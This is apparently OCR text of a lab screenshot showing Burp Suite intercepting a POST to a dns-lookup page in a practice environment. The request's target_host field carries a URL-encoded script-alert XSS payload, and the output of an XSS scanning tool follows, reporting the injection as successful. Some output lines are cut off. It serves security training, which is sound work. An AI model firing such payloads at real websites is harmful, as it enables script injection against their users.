 Burp Suite Community Edition v2020.1 - Temporary Project
File Edit Tabs Help
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.97.51.3:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.97.51.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.97.51.3/index.php?page=dns-lookup.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Connection: close
11 Cookie: PHPSESSID=n1t1k39v7oanm9a63gn7g5ctn6; showhints=1
12 Upgrade-Insecure-Requests: 1
13
14 target_host=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS
15
? < + > Type a search term 0 matches
===================
[*] Injection(s)
===================
[ FOUND! ] -> [
===================
Mosquito(es) lan
===================
===================
[*] Final Result
===================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===================
[*] List of XSS
===================
You have found:
----------------
[+] Target: http
[+] Vector: [ ta
[!] Method: URL
[*] Hash: 8cd6d5a3854a46b0d663a870762a7988
[*] Payload: target_host=%22%3E8cd6d5a3854a46b0d663a870762a7988&dns-lookup-php-submit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: target_host=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS
[!] Status: XSS FOUND!
--------------------------------------------------
root@attackdefense:~#